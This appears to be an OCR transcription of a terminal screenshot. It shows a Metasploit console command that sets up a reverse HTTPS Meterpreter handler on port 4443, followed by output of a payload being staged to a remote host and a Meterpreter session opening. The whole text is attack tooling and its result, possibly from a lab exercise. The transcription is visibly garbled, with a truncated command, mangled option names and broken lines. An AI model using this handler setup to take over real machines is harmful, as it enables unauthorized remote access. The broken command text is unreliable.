 root@ip-10-201-71-27:~# msfconsole -q -x "use exploit/multi/ha
root@ip-10-201-71-27: ~
windows/meterpreter/reverse_winhttps; set lhost 10.201.71.27;
loit"
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
host => 10.201.71.27
port => 4443
[*] Started HTTPS reverse handler on https://10.201.71.27:4443
[*] https://10.201.71.27:4443 handling request from 10.201.80.104; (UUID: mzlngi
bb) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 1 opened (10.201.71.27:4443 -> 10.201.80.104:50134) at 2
025-08-20 09:03:47 +0100
meterpreter >